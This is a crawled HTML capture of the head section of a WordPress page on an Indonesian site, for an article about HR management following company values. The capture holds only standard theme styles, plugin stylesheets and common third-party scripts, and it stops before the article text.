

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/
body_size: 19003
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >

<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.intipesan.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.intipesan.com/feed/atom/" />
<link rel="pingback" href="http://www.intipesan.com/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="  " />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/">
<meta name="twitter:title" content="HR Manajemen Selalu Berpedoman Pada Values dan Filosofi Perusahaan">
<meta name="twitter:description" content="  ">

<title>HR Manajemen Selalu Berpedoman Pada Values dan Filosofi Perusahaan &#8211; IntiPesan.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Feed" href="http://www.intipesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IntiPesan.com &raquo; Comments Feed" href="http://www.intipesan.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.intipesan.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.intipesan.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='gravity-bootstrap-css' href='http://www.intipesan.com/wp-content/plugins/gravity-forms-bootstrap-3-style/gravity-forms-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css' href='http://www.intipesan.com/wp-content/plugins/social-media-widget/social_widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='http://www.intipesan.com/wp-content/plugins/wp-job-manager/assets/css/frontend.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='iecss-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/iecss.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-style-css' href='http://www.intipesan.com/wp-content/themes/topnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='http://www.intipesan.com/wp-content/themes/topnews/css/media-queries.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='http://www.intipesan.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/www.intipesan.com\/wp-admin\/admin-ajax.php","page_id":"5255","page_title":"HR Manajemen Selalu Berpedoman Pada Values dan Filosofi Perusahaan","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.intipesan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.intipesan.com/wp-json/wp/v2/posts/5255" /><link rel="canonical" href="http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/" />
<link rel='shortlink' href='http://www.intipesan.com/?p=5255' />
<link rel="alternate" type="application/json+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fhr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.intipesan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.intipesan.com%2Fhr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan%2F&#038;format=xml" />
<script type="text/javascript">
    "function"!=typeof loadGsLib&&(loadGsLib=function(){var e=document.createElement("script");
    e.type="text/javascript",e.async=!0,e.src="https://api.at.getsocial.io/get/v1/0ff2af7b/gs_async.js";
    var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})();
    var GETSOCIAL_VERSION = "4.3.9";
</script>
<style type='text/css'>

@import url(http://fonts.googleapis.com/css?family=Oswald:100,200,300,400,500,600,700,800,900|Oswald:100,200,300,400,500,600,700,800,900|Roboto:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}

a, a:visited,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
p.comment-tab-text a,
p.comment-tab-text a:visited {
	color: #1f4773;
	}

ul.social-drop-list,
#mobile-menu-wrap:hover,
#mobile-nav .menu {
	background: #1f4773;
	}

.main-nav .menu li .mega-dropdown,
.main-nav .menu li ul.sub-menu,
#search-bar,
#search-button:hover,
#social-nav:hover {
	background: #1f4773;
	}

.main-nav .menu li:hover ul.sub-menu,
.main-nav .menu li:hover ul.sub-menu li a {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li a,
.main-nav .menu li:hover ul.mega-list li a,
#search-button:hover,
#social-nav:hover span,
#searchform input,
#mobile-menu-wrap:hover {
	color: #ffffff;
	}

.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children:hover a:after,
.main-nav .menu li:hover ul.sub-menu li.menu-item-has-children a:after {
	border-color: transparent transparent transparent #ffffff;
	}

a:hover,
h2 a:hover,
.sidebar-list-text a:hover,
span.author-name a:hover,
.widget-split-right a:hover,
.widget-full-list-text a:hover {
	color: #f80000;
	}

.read-more-fb a:hover,
.read-more-twit a:hover,
.read-more-comment a:hover,
.post-tags a:hover,
.tag-cloud a:hover {
	background: #f80000;
	}

#nav-wrap,
.content-out-nav,
.more-nav-contain,
.main-nav-contain,
#nav-right,
.nav-spacer {
	background: #ffffff;
	}

.more-nav-contain:before {
	background: -moz-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -ms-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -o-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: -webkit-linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	background: linear-gradient(to left, #ffffff, rgba(255,255,255,0));
	}

.main-nav .menu li a,
#social-nav span,
#mobile-menu-wrap,
ul.ubermenu-nav li a,
#search-button {
	color: #1f4773;
	}

.fly-but-wrap span {
	background: #1f4773;
	}

.main-nav .menu li.menu-item-has-children a:after {
	border-color: #1f4773 transparent transparent transparent;
	}

.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
ul.post-social-list li.post-social-comm a,
#sidebar-mobi-tab,
span.mobi-tab-but,
ul.tabber-header li.active,
h3.sidebar-header,
#sidebar-scroll-wrap,
ul.tabber-header li:hover,
span.post-tags-header {
	background: #1f4773;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #1f4773;
	}

span.social-count-num {
	color: #1f4773;
	}

span.img-cat,
.read-more-comment a,
#infscr-loading,
span.comment-but-text,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button,
.woocommerce div.product form.cart .button,
.woocommerce #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #00aeef;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #00aeef;
	}

#category-header-wrap h1,
ul.trending-list li.trending-head,
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
	color: #00aeef;
	}

.main-nav .menu li a:hover,
.main-nav .menu li:hover a {
	border-bottom: 5px solid #00aeef;
	}

.main-nav .menu li a,
ul.ubermenu-nav li a {
	font-family: 'Oswald', sans-serif;
	}

#featured-multi-main-text h2,
.featured-multi-sub-text h2,
.widget-full-list-text a,
.widget-split-right a,
.home-widget-large-text a,
.home-widget-list-text a,
.widget-list-small-text a,
.story-contain-text h2,
h1.story-title,
.full-wide-text a,
.main-nav .menu li:hover ul.mega-list li a,
ul.trending-list li.trending-head,
.grid-main-text h2,
.grid-sub-text h2,
#content-area blockquote p,
#woo-content h1,
#woo-content h2,
#woo-content h3,
#woo-content h4,
#woo-content h5,
#woo-content h6,
#content-area h1,
#content-area h2,
#content-area h3,
#content-area h4,
#content-area h5,
#content-area h6,
ul.trending-list li a,
.sidebar-list-text a,
.sidebar-list-text a:visited {
	font-family: 'Oswald', sans-serif;
	}

body,
#searchform input,
.add_to_cart_button,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	font-family: Roboto, sans-serif;
	}

</style>
	
<style type="text/css">


#post-social-out,
#post-social-in {
	margin-left: 0;
	}






#sidebar-widget-wrap {
	top: 0;
	}



</style>

<style type="text/css">
</style>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.intipesan.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="http://www.intipesan.com/hr-manajemen-selalu-berpedoman-pada-values-dan-filosofi-perusahaan/amp/"><style type="text/css">
.my_button {
    background-color: #2196F3;
    border: none;
    color: #fff!important;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
}



#foot-logo {
    margin-bottom: 15px;
    width: 60%;
}

@media screen and (max-width: 479px){
#nav-logo {
    max-width: 182px!important;
   
}
}

#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

